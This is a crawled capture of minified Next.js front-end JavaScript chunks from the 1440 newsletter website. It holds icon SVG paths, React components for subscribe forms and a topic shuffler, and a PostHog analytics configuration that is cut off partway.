96.4853 168.485C98.7357 166.235 100 163.183 100 160C100 156.817 98.7357 153.765 96.4853 151.515C94.2348 149.264 91.1826 148 88 148H40C36.8174 148 33.7652 149.264 31.5147 151.515C29.2643 153.765 28 156.817 28 160V208C28 211.183 29.2643 214.235 31.5147 216.485C33.7652 218.736 36.8174 220 40 220C43.1826 220 46.2348 218.736 48.4853 216.485C50.7357 214.235 52 211.183 52 208V189L59.8 196.8C78.3972 215.472 103.647 225.996 130 226.06H130.56C156.687 226.123 181.788 215.895 200.43 197.59C201.557 196.488 202.455 195.175 203.075 193.726C203.694 192.277 204.022 190.72 204.04 189.144C204.057 187.569 203.764 186.005 203.178 184.542C202.591 183.079 201.722 181.747 200.62 180.62C199.518 179.493 198.205 178.595 196.756 177.975C195.307 177.356 193.75 177.028 192.174 177.01C190.599 176.993 189.035 177.286 187.572 177.872C186.109 178.459 184.777 179.328 183.65 180.43H183.61Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowsClockwise.tsx"})})},78475:function(e,t,n){"use strict";n.d(t,{gV:function(){return a},jl:function(){return s},zB:function(){return o}}),n(6431);var r=n(61474);(0,r.$)("374b992792c74da186a81c0449a1b1cc4544af9f");var s=(0,r.$)("29bfe99d429967fcedc9391cba8777b10038125f"),a=(0,r.$)("92a35c5916f640212df978e7b4c2b50365d2196f"),o=(0,r.$)("e90f7d3ec56f884cdeccf506ec2ad245e203c645");(0,r.$)("40a0491a7c371480cb33265bba9073c8110b9c72")},50251:function(e,t,n){"use strict";n.d(t,{hz:function(){return r.hz},iq:function(){return r.iq},u_:function(){return r.u_}});var r=n(64406)},79849:function(){}},function(e){e.O(0,[8073,4933,5878,5501,2035,7767,1210,9956,3639,2971,7115,1744],function(){return e(e.s=69962)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js
body_size: 9431
content:
try{!function(){var A="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new A.Error).stack;e&&(A._sentryDebugIds=A._sentryDebugIds||{},A._sentryDebugIds[e]="638168ec-a863-4cb4-9d1e-095809258753",A._sentryDebugIdIdentifier="sentry-dbid-638168ec-a863-4cb4-9d1e-095809258753")}()}catch(A){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5702],{92051:function(A,e,t){Promise.resolve().then(t.t.bind(t,92267,23)),Promise.resolve().then(t.t.bind(t,77213,23)),Promise.resolve().then(t.bind(t,77251)),Promise.resolve().then(t.bind(t,55323)),Promise.resolve().then(t.bind(t,2575)),Promise.resolve().then(t.bind(t,17452)),Promise.resolve().then(t.bind(t,49927)),Promise.resolve().then(t.bind(t,6139)),Promise.resolve().then(t.bind(t,71435)),Promise.resolve().then(t.bind(t,96824)),Promise.resolve().then(t.bind(t,20396)),Promise.resolve().then(t.bind(t,96068)),Promise.resolve().then(t.bind(t,20491)),Promise.resolve().then(t.bind(t,50009)),Promise.resolve().then(t.bind(t,60448)),Promise.resolve().then(t.bind(t,94226)),Promise.resolve().then(t.bind(t,16878)),Promise.resolve().then(t.bind(t,93704)),Promise.resolve().then(t.bind(t,75696)),Promise.resolve().then(t.bind(t,52785)),Promise.resolve().then(t.bind(t,86974))},63726:function(A,e,t){"use strict";t.d(e,{default:function(){return r.a}});var s=t(20717),r=t.n(s)},20717:function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(A,e){for(var t in e)Object.defineProperty(A,t,{enumerable:!0,get:e[t]})}(e,{default:function(){return i},getImageProps:function(){return l}});let s=t(43150),r=t(10249),a=t(92267),n=s._(t(46208));function l(A){let{props:e}=(0,r.getImgProps)(A,{defaultLoader:n.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[A,t]of Object.entries(e))void 0===t&&delete e[A];return{props:e}}let i=a.Image},55323:function(A,e,t){"use strict";t.r(e),t.d(e,{ScrollToContentButton:function(){return i}});var s=t(57437),r=t(32217),a=t(31457);t(2265);var n=A=>(0,s.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...A,"data-sentry-element":"svg","data-sentry-component":"CaretDoubleDown","data-sentry-source-file":"CaretDoubleDown.tsx",children:(0,s.jsx)("path",{d:"M216.49 127.51C217.609 128.625 218.496 129.95 219.102 131.408C219.708 132.867 220.02 134.431 220.02 136.01C220.02 137.589 219.708 139.153 219.102 140.612C218.496 142.07 217.609 143.395 216.49 144.51L136.49 224.51C135.375 225.629 134.05 226.516 132.592 227.122C131.133 227.728 129.569 228.039 127.99 228.039C126.411 228.039 124.847 227.728 123.388 227.122C121.93 226.516 120.605 225.629 119.49 224.51L39.4901 144.51C38.3738 143.394 37.4884 142.069 36.8843 140.61C36.2802 139.152 35.9692 137.589 35.9692 136.01C35.9692 134.431 36.2802 132.868 36.8843 131.41C37.4884 129.951 38.3738 128.626 39.4901 127.51C40.6063 126.394 41.9315 125.508 43.3899 124.904C44.8483 124.3 46.4115 123.989 47.9901 123.989C49.5687 123.989 51.1318 124.3 52.5902 124.904C54.0487 125.508 55.3738 126.394 56.4901 127.51L128 199L199.51 127.48C200.626 126.366 201.952 125.483 203.409 124.882C204.867 124.281 206.429 123.973 208.006 123.976C209.583 123.978 211.144 124.292 212.6 124.898C214.056 125.505 215.378 126.392 216.49 127.51ZM119.49 144.51C120.605 145.629 121.93 146.516 123.388 147.122C124.847 147.728 126.411 148.039 127.99 148.039C129.569 148.039 131.133 147.728 132.592 147.122C134.05 146.516 135.375 145.629 136.49 144.51L216.49 64.51C217.606 63.3938 218.492 62.0686 219.096 60.6102C219.7 59.1517 220.011 57.5886 220.011 56.01C220.011 54.4314 219.7 52.8683 219.096 51.4098C218.492 49.9514 217.606 48.6262 216.49 47.51C215.374 46.3938 214.049 45.5083 212.59 44.9042C211.132 44.3001 209.569 43.9892 207.99 43.9892C206.411 43.9892 204.848 44.3001 203.39 44.9042C201.931 45.5083 200.606 46.3938 199.49 47.51L128 119L56.4901 47.51C54.2357 45.2557 51.1782 43.9892 47.9901 43.9892C44.8019 43.9892 41.7444 45.2557 39.4901 47.51C37.2357 49.7643 35.9692 52.8219 35.9692 56.01C35.9692 59.1981 37.2357 62.2557 39.4901 64.51L119.49 144.51Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"CaretDoubleDown.tsx"})}),l=t(52071);function i(A){let{className:e}=A,{jumpLinks:t}=(0,l.LS)();return(0,s.jsxs)(a.zx,{onClick:()=>(function(A){var e;if(null===(e=A.destinationRef)||void 0===e?void 0:e.current){A.destinationRef.current.scrollIntoView({behavior:"smooth"});try{window.history.pushState(null,"","#".concat(A.id))}catch(A){console.warn("Error pushing state to history",A)}}(0,r.L9)(r.Kg.jumplink_click,{link_id:A.id,link_label:A.navLabel.full,page_name:"homepage"})})(t[0]),variant:"solid",size:"xl",color:"black",className:e,title:"Scroll down to explore more","data-sentry-element":"Button","data-sentry-component":"ScrollToContentButton","data-sentry-source-file":"ScrollToContentButton.tsx",children:["Discover 1440",(0,s.jsx)(n,{"data-sentry-element":"CaretDoubleDown","data-sentry-source-file":"ScrollToContentButton.tsx"})]})}},2575:function(A,e,t){"use strict";t.d(e,{TopicRandomizerModule:function(){return B}});var s=t(57437),r=t(16147),a=t.n(r),n=t(14964),l=t.n(n),i=t(63726),o=t(99485),d=t(2265);function c(A){let{id:e,cellSize:t=32,strokeWidth:r=.5,width:a=2176,height:n=992,className:l}=A;return(0,s.jsxs)("svg",{width:a,height:n,viewBox:"0 0 ".concat(a," ").concat(n),xmlns:"http://www.w3.org/2000/svg",className:l,id:"bg-grid-".concat(e),"data-sentry-element":"svg","data-sentry-component":"BackgroundGridSVG","data-sentry-source-file":"BackgroundGridSVG.tsx",children:[(0,s.jsx)("defs",{"data-sentry-element":"defs","data-sentry-source-file":"BackgroundGridSVG.tsx",children:(0,s.jsx)("pattern",{id:"rect-pattern-".concat(e),width:t,height:t,patternUnits:"userSpaceOnUse","data-sentry-element":"pattern","data-sentry-source-file":"BackgroundGridSVG.tsx",children:(0,s.jsx)("rect",{x:.5*r,y:.5*r,width:t-r,height:t-r,stroke:"currentColor",fill:"transparent",strokeWidth:r,"data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"})})}),(0,s.jsx)("rect",{width:a,height:n,fill:"url(#rect-pattern-".concat(e,")"),"data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"})]})}var u={src:"/_next/static/media/randomizer-placeholder.ff9e5c88.jpg",height:960,width:960,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},g=t(31457),m=t(41156),x=t(66938),f=t(31037),h=t(67812),C=t(52071);let p=["from-cyan-200 to-magenta-200","from-yellow-200 to-cyan-200","from-magenta-100 to-cyan-300","from-yellow-200 to-magenta-200","from-yellow-100 to-yellow-400","from-magenta-100 to-magenta-400","from-cyan-100 to-yellow-400"];function B(){let[A,e]=(0,d.useState)(!1),[t,r]=(0,d.useState)(!1),[n,B]=(0,d.useState)(p[1]),{randomTopic:E,shuffleNewRandomTopic:b}=(0,C.Nt)();return(0,s.jsx)("div",{className:"@container w-full h-full","data-sentry-component":"TopicRandomizerModule","data-sentry-source-file":"TopicRandomizerModule.tsx",children:(0,s.jsxs)("div",{className:a()("w-full h-full flex flex-col gap-8 items-center justify-center","@[80rem]:flex-row","rounded-3 p-6 w-full h-full overflow-hidden","lm1:bg-paper lm1:shadow-xs lm1:border lm1:border-primary","lm2:bg-paper lm2:shadow-card"),children:[(0,s.jsxs)("div",{className:"flex flex-col gap-3 items-center relative z-2",children:[(0,s.jsx)("div",{className:"bg-yellow-400 rounded-full w-12 h-12 flex items-center justify-center",children:(0,s.jsx)(h.Z,{className:"w-5 h-5","data-sentry-element":"Lightbulb","data-sentry-source-file":"TopicRandomizerModule.tsx"})}),(0,s.jsxs)("div",{className:"text-center flex flex-col items-center gap-3",children:[(0,s.jsx)("h1",{className:"text-display-1000 font-serif",children:"Not sure what to read next?"}),(0,s.jsx)("p",{className:"text-body-450",children:"Learn something new — just a click away."})]}),(0,s.jsxs)("button",{type:"button",onClick:function(){r(!0),setTimeout(()=>{e(!0),function(){let A=l()(p)[0],e=p.indexOf(A);A===n&&B(p[e+1]),B(A)}(),b(),r(!1)},350)},className:(0,g.JH)({variant:"solid",color:"black",size:"lg"}),children:[(0,s.jsx)("p",{className:"text-heading-400",children:"Shuffle"}),(0,s.jsx)(f.Z,{className:a()("relative top-px",{"animate-spin":t,"group-hover:rotate-12 transition-transform":!t}),"data-sentry-element":"ArrowsClockwise","data-sentry-source-file":"TopicRandomizerModule.tsx"})]})]}),(0,s.jsxs)("div",{className:"relative z-1",children:[(0,s.jsx)("div",{className:"relative aspect-square z-2",style:{width:256},children:A&&E?(0,s.jsxs)(o.default,{href:(0,m.KL)(E.slug),className:a()("bg-linear-to-br transition-all",n,"hover:scale-101 hover:shadow-lg","flex w-full h-full flex-col gap-3 items-center justify-center text-center rounded-3 shadow-md p-6"),children:[(0,s.jsx)("span",{className:"text-heading-600",children:E.name}),(0,s.jsxs)("span",{className:"text-heading-350 flex items-center gap-2",children:["Explore",(0,s.jsx)(x.Z,{})]})]}):(0,s.jsx)(i.default,{src:u,alt:"",className:"block w-full h-full"})}),(0,s.jsxs)("div",{className:"absolute z-1 pointer-events-none",style:{width:1248,height:1120,top:-608,left:-800},children:[(0,s.jsx)(c,{id:"topic-shuffle-module",className:a()("absolute inset-0","lm1:text-gray-100","lm2:text-gray-100"),width:1248,height:1120,"data-sentry-element":"BackgroundGridSVG","data-sentry-source-file":"TopicRandomizerModule.tsx"}),(0,s.jsxs)("svg",{width:"544",height:"672",viewBox:"0 0 544 672",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:"absolute",style:{left:704,top:192},"data-sentry-element":"svg","data-sentry-source-file":"TopicRandomizerModule.tsx",children:[(0,s.jsx)("path",{d:"M512 640H480C462.327 640 448 625.673 448 608V576C448 558.327 433.673 544 416 544H284.055C275.218 544 268.055 536.837 268.055 528V528C268.055 519.163 260.891 512 252.055 512H64C46.3269 512 32 497.673 32 480V352C32 334.327 46.3269 320 64 320H96C113.673 320 128 305.673 128 288V160C128 142.327 113.673 128 96 128V128C78.3269 128 64 113.673 64 96V32",stroke:"var(--color-gray-200)",strokeWidth:"2","data-sentry-element":"path","data-sentry-source-file":"TopicRandomizerModule.tsx"}),(0,s.jsx)("circle",{cx:"512",cy:"640",r:"3",fill:"var(--color-paper)",stroke:"var(--color-gray-200)",strokeWidth:"2","data-sentry-element":"circle","data-sentry-source-file":"TopicRandomizerModule.tsx"}),(0,s.jsx)("circle",{cx:"64",cy:"32",r:"3",fill:"var(--color-paper)",stroke:"var(--color-gray-200)",strokeWidth:"2","data-sentry-element":"circle","data-sentry-source-file":"TopicRandomizerModule.tsx"})]})]})]})]})})}},17452:function(A,e,t){"use strict";t.d(e,{NewsletterSubscribeSection:function(){return m}});var s=t(57437),r=t(16147),a=t.n(r),n=t(63726),l=t(99485),i={src:"/_next/static/media/avatar-001.da6c38cb.jpg",height:200,width:200,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},o={src:"/_next/static/media/avatar-002.dcbd0e90.jpg",height:200,width:200,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},d={src:"/_next/static/media/avatar-003.3063f59c.jpg",height:200,width:200,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},c={src:"/_next/static/media/avatar-004.4aeb2e56.jpg",height:200,width:200,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},u=t(74091),g=t(52071);function m(A){let{subscriberCount:e}=A,{formState:t,formMessage:r,showContactLink:m,responseSentiment:x,inputProps:f,contactPath:h}=(0,g.m)();return(0,s.jsxs)("div",{className:"bg-blue-100 rounded-4 p-5 md:p-6 flex flex-col md:flex-row md:items-center gap-5 md:gap-10 mt-7 md:mt-10","data-sentry-component":"NewsletterSubscribeSection","data-sentry-source-file":"NewsletterSubscribeSection.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col items-start gap-6 grow",children:[(0,s.jsx)("span",{className:"text-heading-350 flex px-3 py-1 rounded-full bg-blue-200 text-blue-700",children:"Flagship Newsletter"}),(0,s.jsxs)("p",{children:[(0,s.jsx)("span",{className:"font-600",children:"Receive the most impactful stories of the day"}),", expertly curated and explained for the intellectually curious. Join our community of over ",e.abbr," subscribers."]}),(0,s.jsxs)("div",{className:"flex gap-x-4 gap-y-2 items-center flex-wrap",children:[(0,s.jsx)("div",{className:"flex items-center pl-3",children:[{id:1,image:i},{id:2,image:o},{id:3,image:d},{id:4,image:c}].map(A=>(0,s.jsx)(n.default,{src:A.image,alt:"Image of a person",className:"w-7 h-7 md:w-11 md:h-11 rounded-full border-2 md:border-4 border-blue-100 -ml-3"},A.id))}),(0,s.jsxs)("div",{className:"flex items-end gap-2",children:[(0,s.jsx)("span",{className:"text-condensed-750 md:text-condensed-1000 font-numbers-sans bg-yellow-400",children:e.commaSep})," ",(0,s.jsx)("span",{className:"text-body-300 md:text-body-400 pb-1",children:"readers today"})]})]})]}),(0,s.jsxs)("div",{className:"md:basis-[35rem] lg:basis-[40rem] shrink-0 flex flex-col gap-3",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2 sm:gap-3",children:[(0,s.jsx)("input",{className:"min-h-button-xl rounded-full px-5 py-2 bg-paper grow border border-blue-200",...f}),(0,s.jsx)(u.Mm,{loading:"loading"===t,variant:"solid",color:"blue",size:"xl",className:"relative md:min-w-[22rem]","data-sentry-element":"SubmitButton","data-sentry-source-file":"NewsletterSubscribeSection.tsx",children:"Subscribe"})]}),r&&(0,s.jsx)("div",{className:a()("mt-4 border rounded-2 px-4 py-3",{"bg-red-100 border-red-300":"failure"===x}),children:(0,s.jsxs)("p",{className:a()("text-body-350",{"text-red-700":"failure"===x}),children:[r,m&&(0,s.jsx)(l.default,{href:h,className:"block mt-1 text-link",children:"Contact us if you need help"})]})}),(0,s.jsx)("p",{className:"text-center text-body-300 sm:text-body-350",children:"100% free, unsubscribe anytime"})]})]})}},49927:function(A,e,t){"use strict";t.d(e,{CanaryFlagLabel:function(){return i}});var s=t(57437),r=t(16147),a=t.n(r);t(2265);var n=A=>(0,s.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...A,"data-sentry-element":"svg","data-sentry-component":"Bird","data-sentry-source-file":"Bird.tsx",children:(0,s.jsx)("path",{d:"M176 72C176 75.1645 175.062 78.2579 173.303 80.8891C171.545 83.5203 169.047 85.5711 166.123 86.7821C163.199 87.9931 159.982 88.3099 156.879 87.6926C153.775 87.0752 150.924 85.5514 148.686 83.3137C146.449 81.0761 144.925 78.2252 144.307 75.1215C143.69 72.0178 144.007 68.8007 145.218 65.8771C146.429 62.9535 148.48 60.4546 151.111 58.6965C153.742 56.9384 156.835 56 160 56C164.243 56 168.313 57.6857 171.314 60.6863C174.314 63.6869 176 67.7565 176 72ZM244 80C244.003 81.9778 243.517 83.9257 242.585 85.6704C241.654 87.415 240.305 88.9023 238.66 90L220 102.42V120C219.968 148.634 208.579 176.085 188.332 196.332C168.085 216.58 140.634 227.968 112 228H24C20.2339 227.996 16.5455 226.928 13.3594 224.92C10.1732 222.912 7.6187 220.046 5.98985 216.65C4.36099 213.255 3.72399 209.468 4.15214 205.726C4.58028 201.985 6.05618 198.44 8.40999 195.5L8.55999 195.32L92 95.18V76.89C92 41.28 120.57 12.17 155.69 12H156C169.354 11.9861 182.377 16.1535 193.241 23.9174C204.106 31.6813 212.267 42.6519 216.58 55.29L238.66 70C240.305 71.0977 241.654 72.585 242.585 74.3297C243.517 76.0743 244.003 78.0222 244 80ZM210.37 80L199.68 72.87C197.206 71.2348 195.424 68.7411 194.68 65.87C192.441 57.3162 187.43 49.7454 180.432 44.341C173.434 38.9367 164.842 36.0036 156 36H155.81C133.86 36.11 116.01 54.45 116.01 76.89V99.52C116.009 102.331 115.022 105.053 113.22 107.21L32.57 204H53.05L122.79 120.32C123.783 119.062 125.018 118.016 126.422 117.243C127.826 116.47 129.371 115.986 130.965 115.82C132.559 115.654 134.17 115.809 135.703 116.275C137.236 116.742 138.66 117.511 139.892 118.537C141.123 119.563 142.136 120.826 142.871 122.25C143.606 123.674 144.049 125.23 144.173 126.828C144.297 128.426 144.099 130.033 143.592 131.553C143.085 133.073 142.278 134.477 141.22 135.68L84.29 204H112C134.271 203.976 155.623 195.119 171.371 179.371C187.119 163.623 195.976 142.271 196 120V96C195.998 94.0213 196.486 92.0728 197.419 90.3281C198.353 88.5834 199.703 87.0966 201.35 86L210.37 80Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Bird.tsx"})}),l=t(46822);function i(A){let{children:e,flagKey:t,showWhenValue:r,color:i="purple"}=A,o=(0,l.tS)()[t];return(void 0!==r?o===r:o)?(0,s.jsxs)("span",{className:a()("pill justify-self-start capitalize font-600",{"bg-green-100 text-green-700":"green"===i,"bg-red-200 text-red-700":"red"===i,"bg-purple-100 text-purple-700":"purple"===i,"bg-orange-100 text-orange-700":"orange"===i,"bg-gray-100 text-gray-700":"gray"===i}),"data-sentry-component":"CanaryFlagLabel","data-sentry-source-file":"CanaryFlagLabel.tsx",children:[(0,s.jsx)(n,{"data-sentry-element":"Bird","data-sentry-source-file":"CanaryFlagLabel.tsx"}),e]}):null}},6139:function(A,e,t){"use strict";t.d(e,{ExternalLink:function(){return l}});var s=t(57437),r=t(55740),a=t(2265),n=t(32217);let l=(0,a.forwardRef)((A,e)=>{let{href:t,trackingEventName:l=n.Kg.external_link_click,trackingContext:i,...o}=A,d=(0,a.useRef)(null),c=(0,r.qq)([d,e]);return(0,a.useEffect)(()=>{function A(){(0,n.L9)(l,{link_url:t,context:i})}let e=d.current;return e&&e.addEventListener("click",A),()=>{e&&e.removeEventListener("click",A)}},[t,i,l]),(0,s.jsx)("a",{href:null!=t?t:void 0,...o,target:"_blank",rel:"noopener noreferrer",ref:c})});l.displayName="ExternalLink"},71435:function(A,e,t){"use strict";t.d(e,{JumpLinkDestination:function(){return n}});var s=t(57437),r=t(2265),a=t(52071);function n(A){let{id:e,navLabel:t,topOffset:n=40}=A,{addJumpLink:l}=(0,a.LS)(),i=(0,r.useRef)(null);return(0,r.useEffect)(()=>{l({id:e,navLabel:t,destinationRef:i,topOffset:n})},[e,t,n,l]),(0,s.jsx)("div",{ref:i,style:{scrollMarginTop:n},"data-jumplink-id":e,"data-sentry-component":"JumpLinkDestination","data-sentry-source-file":"JumpLinkDestination.tsx"})}},96824:function(A,e,t){"use strict";t.d(e,{NewsletterSubscribeSectionSmall:function(){return c}});var s=t(57437),r=t(16147),a=t.n(r),n=t(99485),l=t(74091),i=t(84857),o=t(20754),d=t(52071);function c(){let{formState:A,formMessage:e,showContactLink:t,responseSentiment:r,inputProps:c,contactPath:u}=(0,d.m)();return(0,s.jsx)(i.N,{padTop:!1,padBottom:!1,additionalClasses:"bg-blue-100 py-4","data-sentry-element":"PageSection","data-sentry-component":"NewsletterSubscribeSectionSmall","data-sentry-source-file":"NewsletterSubscribeSectionSmall.tsx",children:(0,s.jsxs)(o.i,{"data-sentry-element":"Wrapper","data-sentry-source-file":"NewsletterSubscribeSectionSmall.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col md:flex-row md:items-center gap-5 md:gap-10",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-half grow",children:[(0,s.jsx)("h4",{className:"text-heading-350",children:"Subscribe to the 1440 Daily Digest"}),(0,s.jsxs)("p",{className:"text-body-350",children:["The most impactful stories of the day, expertly curated and explained. ",(0,s.jsx)("i",{children:"100% free, unsubscribe anytime."})]})]}),(0,s.jsx)("div",{className:"md:basis-[35rem] lg:basis-[44rem] shrink-0 flex flex-col gap-3",children:(0,s.jsxs)("div",{className:"flex flex-col gap-2 sm:flex-row sm:gap-3",children:[(0,s.jsx)("input",{className:"min-h-button-lg rounded-full px-5 py-2 bg-paper grow border border-blue-200",...c}),(0,s.jsx)(l.Mm,{loading:"loading"===A,variant:"solid",color:"blue",size:"lg",className:"relative sm:min-w-3xs","data-sentry-element":"SubmitButton","data-sentry-source-file":"NewsletterSubscribeSectionSmall.tsx",children:"Subscribe"})]})})]}),e&&(0,s.jsx)("div",{className:a()("mt-4 border rounded-2 px-4 py-3",{"bg-red-100 border-red-300":"failure"===r}),children:(0,s.jsxs)("p",{className:a()("text-body-350",{"text-red-700":"failure"===r}),children:[e,t&&(0,s.jsx)(n.default,{href:u,className:"block mt-1 text-link",children:"Contact us if you need help"})]})})]})})}},20396:function(A,e,t){"use strict";t.d(e,{TopicCardLinkWrapper:function(){return l}});var s=t(57437),r=t(99485),a=t(32217),n=t(41156);function l(A){let{topicSlug:e,children:t,className:l}=A;return(0,s.jsx)(r.default,{href:(0,n.KL)(e),className:l,onClick:function(){(0,a.L9)(a.Kg.topic_card_click,{topic:e,path:(0,n.KL)(e)})},"data-sentry-element":"Link","data-sentry-component":"TopicCardLinkWrapper","data-sentry-source-file":"TopicCardLinkWrapper.tsx",children:t})}},31037:function(A,e,t){"use strict";var s=t(57437);t(2265),e.Z=A=>(0,s.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...A,"data-sentry-element":"svg","data-sentry-component":"ArrowsClockwise","data-sentry-source-file":"ArrowsClockwise.tsx",children:(0,s.jsx)("path",{d:"M228 48V96C228 99.1826 226.736 102.235 224.485 104.485C222.235 106.736 219.183 108 216 108H168C164.817 108 161.765 106.736 159.515 104.485C157.264 102.235 156 99.1826 156 96C156 92.8174 157.264 89.7651 159.515 87.5147C161.765 85.2643 164.817 84 168 84H187L179.2 76.2C165.078 62.0082 145.901 54.002 125.88 53.94H125.45C105.608 53.8966 86.5467 61.6669 72.39 75.57C70.1144 77.7952 67.0481 79.0252 63.8657 78.9896C60.6832 78.954 57.6452 77.6555 55.42 75.38C53.1948 73.1044 51.9648 70.0381 52.0004 66.8556C52.036 63.6731 53.3344 60.6352 55.61 58.41C74.2522 40.1045 99.3531 29.8766 125.48 29.94H126C152.357 30.0119 177.608 40.5472 196.2 59.23L204 67V48C204 44.8174 205.264 41.7651 207.515 39.5147C209.765 37.2643 212.817 36 216 36C219.183 36 222.235 37.2643 224.485 39.5147C226.736 41.7651 228 44.8174 228 48ZM183.61 180.43C169.446 194.34 150.372 202.111 130.52 202.06H130.09C110.069 201.998 90.8918 193.992 76.77 179.8L69 172H88C91.1826 172 94.2348 170.736 96.4853 168.485C98.7357 166.235 100 163.183 100 160C100 156.817 98.7357 153.765 96.4853 151.515C94.2348 149.264 91.1826 148 88 148H40C36.8174 148 33.7652 149.264 31.5147 151.515C29.2643 153.765 28 156.817 28 160V208C28 211.183 29.2643 214.235 31.5147 216.485C33.7652 218.736 36.8174 220 40 220C43.1826 220 46.2348 218.736 48.4853 216.485C50.7357 214.235 52 211.183 52 208V189L59.8 196.8C78.3972 215.472 103.647 225.996 130 226.06H130.56C156.687 226.123 181.788 215.895 200.43 197.59C201.557 196.488 202.455 195.175 203.075 193.726C203.694 192.277 204.022 190.72 204.04 189.144C204.057 187.569 203.764 186.005 203.178 184.542C202.591 183.079 201.722 181.747 200.62 180.62C199.518 179.493 198.205 178.595 196.756 177.975C195.307 177.356 193.75 177.028 192.174 177.01C190.599 176.993 189.035 177.286 187.572 177.872C186.109 178.459 184.777 179.328 183.65 180.43H183.61Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowsClockwise.tsx"})})},84857:function(A,e,t){"use strict";t.d(e,{N:function(){return l}});var s=t(57437),r=t(16147),a=t.n(r),n=t(71435);function l(A){let{padTop:e=!0,padBottom:t=!0,grayBackground:r=!1,children:l,additionalClasses:i,id:o,showGridLines:d=!1,jumpLinkDestination:c}=A;return(0,s.jsxs)("section",{id:o,className:a()({"bg-offwhite dark:bg-gray-700":r,"bg-offwhite bg-[url('/images/grid-20px-center.svg')] bg-[center_top_0]":d,"pt-7 md:pt-10":e,"pb-7 md:pb-10":t},i),"data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx",children:[c&&(0,s.jsx)(n.JumpLinkDestination,{...c,id:o}),l]})}},20754:function(A,e,t){"use strict";t.d(e,{i:function(){return n}});var s=t(57437),r=t(16147),a=t.n(r);function n(A){let{children:e,size:t="normal",padX:r=!0,className:n}=A;return(0,s.jsx)("div",{className:a()("mx-auto w-full",{"max-w-(--breakpoint-pagewrapper)":"normal"===t,"max-w-8xl":"medium"===t,"max-w-5xl":"narrow"===t,"max-w-3xl":"tight"===t,"px-5 lg:px-10 lm2:lg:px-8":r},n),"data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx",children:e})}},77251:function(A,e,t){"use strict";t.r(e),e.default={src:"/_next/static/media/printing-press.4f4de192.jpg",height:801,width:1200,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5}}},function(A){A.O(0,[5878,5501,2035,7767,2267,3639,2971,7115,1744],function(){return A(A.s=92051)}),_N_E=A.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/app/%5BflagCode%5D/(marketing)/contact/page-9bfb896c22aaee65.js
body_size: -149
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="41a7fd84-2d99-48f4-9d74-f6b140b1ec01",e._sentryDebugIdIdentifier="sentry-dbid-41a7fd84-2d99-48f4-9d74-f6b140b1ec01")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3987],{},function(e){e.O(0,[5878,5501,2035,7767,3639,4077,2971,7115,1744],function(){return e(e.s=24077)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://us-assets.i.posthog.com/array/phc_UcdZMY5GztINTvlXjEyrZus79TeQbbobITlQfHUmFih/config.js
body_size: 2453
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_UcdZMY5GztINTvlXjEyrZus79TeQbbobITlQfHUmFih'] = {
    config: {"token": "phc_UcdZMY5GztINTvlXjEyrZus79TeQbbobITlQfHUmFih", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": true, "captureDeadClicks": false, "capturePerformance": {"network_timing": true, "web_vitals": true, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": false, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": false, "suppressionRules": []}, "sessionRecording": {"endpoint": "/s/", "consoleLogRecordingEnabled": true, "recorderVersion": "v2", "sampleRate": "0.15", "minimumDurationMilliseconds": 2000, "linkedFlag": null, "networkPayloadCapture": null, "masking": null, "urlTriggers": [{"url": "^https:\\/\\/join1440\\.com.*\\/(t|c)\\/.*$", "matching": "regex"}, {"url": "^https:\\/\\/join1440\\.com\\/.*\\/collections\\/.*$", "matching": "regex"}], "urlBlocklist": [], "eventTriggers": [], "triggerMatchType": "any", "scriptConfig": {"script": "posthog-recorder"}}, "heatmaps": true, "surveys": [{"id": "019b38c8-d89c-0000-89eb-4f31ef182174", "name": "Continuous 